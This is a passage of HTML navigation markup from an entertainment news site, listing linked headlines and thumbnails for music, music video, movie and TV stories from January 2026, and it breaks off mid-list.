<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" title="Life Without Buildings announce another reunion show with first Glasgow gig since 2002" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/Life-Without-Buildings-Press.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/life-without-buildings-announce-another-reunion-show-with-first-glasgow-gig-since-2002/">Life Without Buildings announce another reunion show with first Glasgow gig since 2002</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" title="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-ghost_orlando_magic.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/">Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" title="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Reflections-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/">Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/king-tuff-announces-album-and-tour-shares-video-for-new-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="King Tuff Announces Album and Tour, Shares Video for New Song" title="King Tuff Announces Album and Tour, Shares Video for New Song" decoding="async" data-src="https://media.pitchfork.com/photos/697777c6e99891003922afdd/16:9/w_1280,c_limit/King-Tuff.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/king-tuff-announces-album-and-tour-shares-video-for-new-song/">King Tuff Announces Album and Tour, Shares Video for New Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/xgs-the-core-voted-favorite-new-music-this-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week" title="XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P101CFQA-e1769382196873.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/xgs-the-core-voted-favorite-new-music-this-week/">XG&#8217;s &#8216;The Core&#8217; Voted Favorite New Music This Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-game-you-will-play/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A GAME YOU WILL PLAY" title="A GAME YOU WILL PLAY" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/mcr_gerard_way.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-game-you-will-play/">A GAME YOU WILL PLAY</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/my-chemical-romances-black-parade-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="My Chemical Romance&#8217;s Black Parade Tour" title="My Chemical Romance&#8217;s Black Parade Tour" decoding="async" data-src="https://townsquare.media/site/366/files/2025/09/attachment-featured-images-2025-09-19t152109-171.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/my-chemical-romances-black-parade-tour/">My Chemical Romance&#8217;s Black Parade Tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-monkey-is-real/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE MONKEY is real" title="THE MONKEY is real" decoding="async" data-src="https://i.ytimg.com/vi/gme_3e2PjKQ/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-monkey-is-real/">THE MONKEY is real</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jade-in-a-horror-movie-%f0%9f%98%88-victorious-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="jade in a horror movie 😈 | Victorious #shorts" title="jade in a horror movie 😈 | Victorious #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Z5Pd2_ybMVI/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jade-in-a-horror-movie-%f0%9f%98%88-victorious-shorts/">jade in a horror movie 😈 | Victorious #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/priyanka-chopra-roasts-nick-jonas-%f0%9f%98%b1-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts" title="Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts" decoding="async" data-src="https://i.ytimg.com/vi/51mYGlJjfe0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/priyanka-chopra-roasts-nick-jonas-%f0%9f%98%b1-shorts/">Priyanka Chopra ROASTS Nick Jonas?! 😱 | #Shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eminem HID to Surprise his Daughter 😳🎉" title="Eminem HID to Surprise his Daughter 😳🎉" decoding="async" data-src="https://i.ytimg.com/vi/XxJYYYHlU5c/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/">Eminem HID to Surprise his Daughter 😳🎉</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-weeknd-giorgio-moroder-big-sleep-directed-by-gaspar-noe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)" title="The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)" decoding="async" data-src="https://i.ytimg.com/vi/-wTr3bTbVO8/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-weeknd-giorgio-moroder-big-sleep-directed-by-gaspar-noe/">The Weeknd, Giorgio Moroder &#8211; Big Sleep (Directed by Gaspar Noé)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/luke-combs-hurricane-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Luke Combs &#8211; Hurricane (Official Video)" title="Luke Combs &#8211; Hurricane (Official Video)" decoding="async" data-src="https://i.ytimg.com/vi/BixwVsiDdZM/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/luke-combs-hurricane-official-video/">Luke Combs &#8211; Hurricane (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/guessing-wrong-lyrics-%f0%9f%8e%a4-w-cast-of-zombies-4-%f0%9f%a7%9b%f0%9f%8f%bb%e2%99%80%ef%b8%8f-disneychannel-zombies4/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4" title="Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4" decoding="async" data-src="https://i.ytimg.com/vi/bhsI_Hwqy5k/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/guessing-wrong-lyrics-%f0%9f%8e%a4-w-cast-of-zombies-4-%f0%9f%a7%9b%f0%9f%8f%bb%e2%99%80%ef%b8%8f-disneychannel-zombies4/">Guessing Wrong Lyrics 🎤 w/ Cast of Zombies 4 🧛🏻‍♀️ #disneychannel #zombies4</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/viral-remix-vs-original-song-confess-your-love-from-the-start-by-laufey-jiandro-remix/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)" title="Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)" decoding="async" data-src="https://i.ytimg.com/vi/OqUloeoif38/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/viral-remix-vs-original-song-confess-your-love-from-the-start-by-laufey-jiandro-remix/">Viral Remix vs Original Song: “Confess Your Love” &#038; “From The Start” by Laufey (Jiandro Remix)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vybz-kartel-nawmal-again-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vybz Kartel &#8211; Nawmal Again (official video)" title="Vybz Kartel &#8211; Nawmal Again (official video)" decoding="async" data-src="https://i.ytimg.com/vi/0zahuS_LL-Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vybz-kartel-nawmal-again-official-video/">Vybz Kartel &#8211; Nawmal Again (official video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/season-3-of-hit-spy-anime-gets-english-dub-streaming-date-for-hulu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu" title="Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/MixCollage-28-Jan-2026-09-56-AM-2444.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/season-3-of-hit-spy-anime-gets-english-dub-streaming-date-for-hulu/">Season 3 of Hit Spy Anime Gets English Dub Streaming Date for Hulu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-marvel-hero-returns-in-the-born-again-season-2-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" title="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-otk_203_trailer_uhd_still_09_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-marvel-hero-returns-in-the-born-again-season-2-trailer/">A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nouvelle Vague review – there are other, better…" title="Nouvelle Vague review – there are other, better…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Nouvelle-Vague-courtesy-of-Altitude.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=ytgW5CSclG75zCao0aSPoA0JHg-5Y76-DD7VzZc2DUI" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nouvelle-vague-review-there-are-other-better/">Nouvelle Vague review – there are other, better…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" title="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/robert-eggers-header.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/">Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-10-darkest-happy-endings-in-movies/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 10 Darkest Happy Endings in Movies" title="The 10 Darkest Happy Endings in Movies" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-dark-happy-endings.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-10-darkest-happy-endings-in-movies/">The 10 Darkest Happy Endings in Movies</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/return-to-silent-hill-review-if-not-entirely/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Return To Silent Hill review – if not entirely…" title="Return To Silent Hill review – if not entirely…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/ReturnToSilentHill.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=9BjLjg9Nv4oOhrI044CQYrfAVqctfRK--ajYBRzHyEg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/return-to-silent-hill-review-if-not-entirely/">Return To Silent Hill review – if not entirely…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tom-and-Jerry-The-Golden-Era-Anthology-Blu-ray-Review-A-Must-Own-for-Fans.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/">Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jason-momoas-lobo-debuts-in-new-supergirl-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" title="Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-lobo-supergirl-1-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jason-momoas-lobo-debuts-in-new-supergirl-trailer/">Jason Momoa’s Lobo Debuts in New ‘Supergirl’ Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Keiko Tsuruoka: &#8216;The starting line for me was the…" title="Keiko Tsuruoka: &#8216;The starting line for me was the…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Sakai-Paradise-1.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=lg81d6XM3ng8yjQx-X1pGBu_8j7q02JiQbVv36wo9K8" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/keiko-tsuruoka-the-starting-line-for-me-was-the/">Keiko Tsuruoka: &#8216;The starting line for me was the…</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/high-potential-season-2-episode-11-stalls-with-double-the-drama-but-half-the-fun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun" title="High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179646_0190.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/high-potential-season-2-episode-11-stalls-with-double-the-drama-but-half-the-fun/">High Potential Season 2 Episode 11 Stalls with &#8220;Double&#8221; the Drama but Half the Fun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stephen-colbert-wishes-jimmy-kimmel-good-luck-after-firing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing" title="Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Stephen-Colbert-YouTube-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stephen-colbert-wishes-jimmy-kimmel-good-luck-after-firing/">Stephen Colbert Wishes Jimmy Kimmel ‘Good Luck’ After Firing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
